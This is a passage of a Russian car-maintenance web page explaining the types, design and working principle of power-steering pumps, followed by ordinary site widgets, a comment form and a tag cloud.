насосов</h2><p>Гидронасос может быть следующих видов:</p><ul><li>лопастной (пластинчатый);</li><li>шестеренчатый.</li></ul><p>Самым распространенным является лопастной. Он отличается высоким КПД и износоустойчивостью. С другой стороны, шестеренный насос является более простым и надежным.</p><p>В зависимости от типа управления насос может быть:</p><p>Регулируемый поддерживает постоянное давление за счет изменения производительной части насоса. В нерегулируемом варианте постоянное давление поддерживает редукционный клапан.</p><p>Исходя из конструкции автомобиля на гидроусилитель руля могут устанавливаться насосы следующих видов:</p><p>Одноконтурные предназначены для обслуживания только самого гидроусилителя. Они менее мощные, проще по конструкции и дешевле. Двухконтурные подают жидкость еще и в систему гидравлической подвески при ее наличии. У них выше как производительность, так и цена.</p><p>Тип привода насоса может быть:</p><p style="clear: both"><ul><li>от коленчатого вала двигателя за счет ременной передачи;</li><li>от электродвигателя. В этом случае усилитель руля называется электрогидравлический (ЭГУР).</li></ul><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/01/02c1067ef8744c5d90c51cd9456818641-300x195.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/01/02c1067ef8744c5d90c51cd9456818641-300x195.jpg" /> Электрогидравлический усилитель</p><p>Применение электродвигателя имеет ряд преимуществ: например, на привод насоса не расходуется мощность двигателя. Но он отличается более высокой стоимостью и зависимостью от работы электросистемы автомобиля.</p><p>Электрический насос гидроусилителя подключается только в определенные моменты, т.к. автомобиль с ЭГУР оснащен датчиками поворота руля. Показания датчиков определяют включение и отключение электронасоса.</p><h2>Устройство лопастного насоса гидроусилителя</h2><p>Конструктивно насос состоит из следующих элементов:</p><ul><li>корпус;</li><li>ротор;</li><li>крышка;</li><li>статор;</li><li>игольчатый подшипник;</li><li>шкив;</li><li>сальник;</li><li>датчик повышения оборотов двигателя;</li><li>клапан управления потоком.</li></ul><p>Помимо этих элементов конструкция устройства содержит множество других мелких деталей.</p><h2>Принцип работы лопастного насоса</h2><p>Привод насоса гидроусилителя осуществляется от коленчатого вала посредством приводного ремня. Шкив насоса закреплен на наружном конце вала, который установлен на игольчатом подшипнике. Ротор посажен на шлицах на валу. В пазы ротора вставлены лопасти. Корпус гидронасоса представляет собой статор с крышкой и распределительным диском. В процессе вращения ротора лопасти захватывают рабочую жидкость. Затем под давлением подают эту жидкость через отверстия распределительного диска и канал в крышке насоса в клапан управления потоком, а далее в нагнетательный трубопровод.</p><p>Особенность работы насоса ГУРа заключается в том, что его производительность напрямую зависит от оборотов двигателя. В то же время вся система гидроусилителя руля рассчитана на работу при постоянной производительности, а максимальное значение давления не должно превышать установленного. В иномарках это от 70 до 125 бар, в отечественных автомобилях – 60-100 бар.</p><p>Поэтому насос выдает практически максимальное давление даже на холостых оборотах двигателя, а для того, чтобы его значение не превышало допустимого, в нем установлен клапан управления потоком жидкости. Фактически это редукционный клапан, который сохраняет давление в системе постоянным при увеличении числа оборотов коленчатого вала. Он представляет собой гидравлический дроссель, который работает автоматически.</p><p>Впоследствии конструкция данного клапана была модернизирована. В нее добавился специальный золотник, ограничивающий производительность насоса. Это позволило добиться регулирования усилия на руле в зависимости от скорости движения автомобиля.</p><h2>Заключение</h2><p>Насос является одним из важнейших элементов системы ГУР. Обычно насос служит на протяжении нескольких сотен тысяч километров. Главное — следить за креплением насоса, натяжением приводного ремня, а также за потенциальным появлением утечек.</p><p>Источники:</p><p><a href="https://fastmb.ru/auto_shem/3513-gidrousilitel-rulevogo-upravleniya-ustroystvo-princip-raboty-i-shema.html" rel="nofollow noopener noreferrer" target="_blank">https://fastmb.ru/auto_shem/3513-gidrousilitel-rulevogo-upravleniya-ustroystvo-princip-raboty-i-shema.html</a><br /> <a href="https://autoleek.ru/hodovaja-chast/rulevoe-upravlenie/ustrojstvo-gidrousilitelya-rulya.html" rel="nofollow noopener noreferrer" target="_blank">https://autoleek.ru/hodovaja-chast/rulevoe-upravlenie/ustrojstvo-gidrousilitelya-rulya.html</a><br /> <a href="https://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/gidrousilitel.html" rel="nofollow noopener noreferrer" target="_blank">https://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/gidrousilitel.html</a><br /> <a href="https://autosteering.ru/blog/ustrojstvo-nasosa-gidrousilitelya-66" rel="nofollow noopener noreferrer" target="_blank">https://autosteering.ru/blog/ustrojstvo-nasosa-gidrousilitelya-66</a><br /> <a href="https://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/nasos-gidrousilitelya-rulya.html" rel="nofollow noopener noreferrer" target="_blank">https://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/nasos-gidrousilitelya-rulya.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-954" class="post-ratings"  data-nonce="85e43a7f09"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-954-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Виды рулевых редукторов с насосом гура"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-10"><meta itemprop="dateModified" content="2020-07-10"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" style="display:none">Виды рулевых редукторов с насосом гура</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/f8/5f5f9b35e9e20f8_320x200.jpg" alt="Виды рулевых редукторов с насосом гура"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/f8/5f5f9b35e9e20f8_320x200.jpg" alt="Виды рулевых редукторов с насосом гура"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://kartuning.ru/images/stories/thumbs_auto/129_dpsti11ad_enl.jpg" alt="Ремонт двигателя без расточки" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_568e0b8148166e6_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://kartuning.ru/images/stories/thumbs_auto/129_dpsti11ad_enl.jpg" alt="Ремонт двигателя без расточки" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_568e0b8148166e6_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/remont-dvigatelya-bez-rastochki.html">Ремонт двигателя без расточки</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" 